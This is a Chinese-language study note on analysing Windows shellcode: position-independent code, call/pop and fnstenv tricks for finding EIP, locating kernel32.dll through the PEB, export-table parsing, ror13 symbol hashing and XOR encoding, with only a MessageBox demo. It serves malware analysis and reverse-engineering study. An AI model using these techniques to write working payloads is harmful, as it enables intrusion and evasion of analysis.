shellcode是指一个原始可执行代码得有效载荷,原意是攻击者会使用这段代码获得被攻陷系统上交互式shell的访问权限。
1. 加载shellcode分析
可执行代码块,必须有载荷加载shellcode才能运行
2. 位置无关代码
位置无关代码(PIC)是指不使用硬编码地址来寻址指令或数据的代码。它不能假设自己再执行时会被加载到一个特定的内存中。
以下是几种常见的代码与数据访问类型,以及它们是否是PIC代码

①引用了一个FFFFFFC1的一个位置。如果call指令地址是0x0040103A,那么FFFFFFC1偏移,再加上E8 C1FFFFFF是5字节,因此跳转到0x0040103A+5+FFFFFFC1(有符号)因此就是0x00401000。
②处引用了jnz地址之后0E位置。如果jnz地址是0x0040103A,那么就会跳转到0x0040103A+2+0E,结果就是0x00401044。
③处访问全局数据变量dword_0x00407030,这个是特定地址,不是PIC,所以shellcode要尽量避免使用它。
④处是访问基址EBP入栈后第一个基值,是与位置无关的。
3. 识别执行位置
shellcode再以位置无关的方式访问数据时,需要解引用一个基址指针。用这个基址指针加上或减去偏移值,它就可以安全访问shellcode中包含的数据。
x86指令集不提供相对EIP的数据访问寻址,仅对控制流指令提供EIP相对寻址,所以,一个通用寄存器必须首先载入当前指令指针值,作为基址指针来使用。但是x86系统上的指令指针不能被软件直接访问,没办法使用mov eax,eip这条指令,不能向一个通用寄存器(eax)载入指令指针(eip)。
但是,shellcode通常使用两种技术解决这个问题:call/pop和fnstenv指令。
3.1 使用call/pop 指令
call执行时会将call后面的指令地址压入栈,call函数执行完,会通过ret将返回地址(就是call后面那条指令地址)弹到栈的顶部,并将它载入到指令指针寄存器。也就是call执行完,就可以执行call后面那条指令。
shellcode可以在一个call指令后面立刻执行pop指令,将call后面的地址载入指定寄存器中。

①与③就打了很好的配合。①处进入call,然后通过pop将call后面的“hello word”等数据的指针加载到了edi,edi就会指向hello word字符串。但是这个sub_17并未ret指令,因此继续执行,最后将④处的MessageBoxA加载hello word并显示。
3.2 使用fnstenv指令
x87浮点单元(FPU floating point unit)在普通x86架构中提供了一个隔离的执行环境。它包含一个单独的专用寄存器集合,当一个进程正在使用FPU执行浮点运算时,这些浮点寄存器需要由操作系统在上下文切换保存。
fnstenv/fstenv使用一个28字节的结构体,这个结构体被用来保存FPU状态到内存中。uint32_t是四个字节。
重点介绍fpu_instruction_pointer,它保存被FPU使用的最后一条CPU地址,并为异常处理器标识哪条FPU指令可能导致异常。

以下是使用fnstenv获取EIP的例子。


①处的fldz指令将浮点数0.0压入FPU栈上。fpu_instruction_pointer的值在FPU中被更新成指向fldz指令。
②处执行fnstenv指令,将FpuSaveStare结构体保存到栈上的[esp-0ch]处
③处执行pop,将fpu_instruction_pointer的值载入EBX中。这样就把EBX指向了fldz指令位置。然后shellcode就可以使用EBX作为一个基址寄存器访问数据了。
④⑤⑥执行输出。
4. 手动符号解析
符号是:DLL名字或者函数名
shellcode要通过API与系统进行交互。但是shellcode不能使用windows加载器来确保所有需要的库被将在并可用,同时也不能确认所有的外部符号依赖都能被解决。它必须自己找到这个符号(DLL 或 函数)。
shellcode必须动态定位这些符号,经常使用LoadLibraryA加载DLL,使用GetProcessAddress来加载DLL内的函数。获得这两个函数的权限,就可以加载任何其他DLL与函数。
因此shellcode必须:
- 在内存中找到kernel32.dll
- 解析kernel32.dll,并搜索LoadLibraryA和GetProcessAddress
4.1 在内存中找到kernel32.dll
要找到kernel32.dll,必须跟踪一些结构体。


进程从FS段寄存器访问TEB结构体,TEB中偏移0x30是PEB的指针。
PEB偏移0x0c是指向PEB_LDR_DATA结构体指针。
PEB_LDR_DATA包含三个LIST_ENTRY双向链表,三个LIST_ENTRY结构体以不同次序,将LDR_TABLE连接到一起。
InInitializationOrderLinks链表会被shellcode跟踪。就可以依次找到ntd.dll 与 kernel32.dll,因为他们都包含InInitializationOrderLinks。

①处使用fs寄存器访问TEB,获取PEB指针。
②处js指令用来测试PEB指针最高有效位是否被设置。如果被设置,则进入到③处的无限循环。
④处获取PEB_LDR_DATA,然后获取⑤处的InInitializationOrderLinks,最后获得DLLBase
但是这种方法目前在新的windows上7-10并不适用了。
4.2 解析PE文件导出数据
找到kernel32.dll的基地址,必须解析它来找到所需函数名位置。
同样也要跟踪内存中几个结构体。
在内存中,通常使用RVA(相对虚拟地址),同时还需要PE映像基址。
PE结构的导出表结构是:IMAGE_EXPORT_DIRECTORY。

符号名指的是
AddressOfFunctions是一个数组,指向实际导出函数,由一个序号来索引。
AddressOfNames指向符号名字符串;AddressOfNameOrdinals是16位数组。
为了使用AddressOfFunctions,shellcode 必须将符号名与AddressOfFunctions序号进行映射。
对于一个索引idx,AddressOfNames[idx]的符号名对应的导出序号 就在 AddressOfNameOrdinals[idx]处。
因此,如上图所示。
- 查看AddressOfNames数组的每一项符号名,然后和shellcode想要使用的符号名对比。然后找到匹配项,索引位iName
- 在 AddressOfNameOrdinals[iName]处找到对应序号
- 使用序号找到AddressOfFunctions,获取到导出函数的RVA
shellcode首先会找到LoadLibraryA,它就可以加载任意库。之后可以使用GetProcAddress或者继续解析PE来获取其他函数。
这个算法有个缺点,它将shellcode要使用的符号进行对比,直到找到正确那个为止,这就要求shellcode必须知道它所使用的每个API的全名,这会增大shellcode尺寸。
4.3 使用符号的散列值
为了解决全名对比增大尺寸问题,可以计算每个要使用的符号的散列值,然后再进行对比。
最常见的是32位旋转向右累加散列算法。

串操作指令LODSB/LODSW是块装入指令,其具体操作是把SI指向的存储单元读入累加器,LODSB就读入AL,LODSW就读入AX中,然后SI自动增加或减小1或2.其常常是对数组或字符串中的元素逐个进行处理。
lodsb 指令: 从esi 指向的源地址中逐一读取一个字符,送入AL 中
stosb需要寄存器edi配合使用。每执行一次stosb,就将al中的内容复制到[edi]中。
①处将edi归零,然后保存当前散列值
②处使用lodsb加载输入字符串,也就是符号名
③处将当前散列值(每个字符的ascii)循环右移13位,然后eax累加到edi
最后对比
以下就是一个示例,使用32位旋转向右累加散列算法以及散列值查找符号

散列寻址

5. 一个完整的示例
5.1 以下是一个函数示例findSymbolByHash


findSAymbolByHash是一个函数,参数是:指向DLL基址指针,要查找的符号散列值
查看AddressOfNames数组的每一项符号名,然后和shellcode想要使用的符号名对比。然后找到匹配项,索引位iName
在 AddressOfNameOrdinals[iName]处找到对应序号
使用序号找到AddressOfFunctions,获取到导出函数的RVA
⑧处通过eax返回被请求的指针

①处开始解析PE文件,并获取 指向PE特征域 的指针(ebp是基址,偏移0x3c)
②处通过偏移值增减,获取指向IMAGE_EXPORT_DIRECTORY的指针
③处开始解析IMAGE_EXPORT_DIRECTORY结构体,加载NumberOfNames值以及AddressOfNames指针。
④处hashstring函数接收AddressOfNames字符串指针
⑤处与传递的参数散列值进行比较
⑥处是当AddressOfNames的正确索引被找到,那么就作为AddressOfNameOrdinals的索引来获得对应的序号值
⑦处将获取的序号值当作AddressOfFunctions数组索引使用,这就是需要的值
⑧处将它写在eax上并返回。
5.2 一个完整的例子
这个例子使用了findKernel32Base与findSymbolByHash
也就是先找到kernel32 ,再解析PE或者对比散列值找到函数


①处调用了call/pop获取②处的数据指针
③处调用findKernel32Base找到kernel32.dll
④处调用findSymbolByHash通过散列值找到需要函数(LoadLibraryA),返回EAX,指向LoadLibraryA实际位置
⑤处加载指向字符串“user32”的指针,并调用LoadLibraryA函数
⑥处找到Message Box A,并显示
shellcode的PE解析能力,不使用GetProAddress,会增大逆向难度。
6. shellcode编码
shellcode解码器解码后再跳转到 恶意代码 处执行
常用编码技术:
- 异或XOR
- 字母变换,如每个字节被分成两个4比特,然后与一个可打印ascii字符相加。
